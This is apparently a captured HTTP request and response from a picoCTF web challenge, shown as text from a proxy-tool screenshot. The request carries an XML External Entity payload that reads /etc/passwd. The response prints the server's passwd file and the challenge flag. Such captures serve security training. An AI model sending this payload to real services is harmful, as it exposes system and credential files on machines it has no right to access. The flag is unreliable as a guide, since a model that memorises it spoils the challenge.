 Request
Pretty Raw Hex
\n
1 POST /data HTTP/1.1
2 Host: saturn.picoctf.net:65521
3 Content-Length: 129
4 Accept-Language: en-US,en;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/138.0.0.0 Safari/537.36
6 Content-Type: application/xml
7 Accept: */*
8 Origin: http://saturn.picoctf.net:65521
9 Referer: http://saturn.picoctf.net:65521/
10 Accept-Encoding: gzip, deflate, br
11 Connection: keep-alive
12
13 <?xml version="1.0" encoding="UTF-8"?>
14 <!DOCTYPE foo [
15 <!ENTITY xxe SYSTEM "file:///etc/passwd">
16 ]><data>
<ID>
&xxe;
</ID>
</data>
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.3.6 Python/3.8.10
3 Date: Wed, 30 Jul 2025 10:33:59 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 1023
6 Connection: close
7
8 Invalid ID: root:x:0:0:root:/root:/bin/bash
9 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
10 bin:x:2:2:bin:/bin:/usr/sbin/nologin
11 sys:x:3:3:sys:/dev:/usr/sbin/nologin
12 sync:x:4:65534:sync:/bin:/bin/sync
13 games:x:5:60:games:/usr/games:/usr/sbin/nologin
14 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
15 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
16 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
17 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
18 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
19 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
20 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
21 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
22 list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
23 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
24 gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
25 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
26 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
27 flask:x:999:999::/app:/bin/sh
28 picoctf:x:1001:picoCTF{XML_3xtern@l_3nt1t1ty_0dcf926e}
29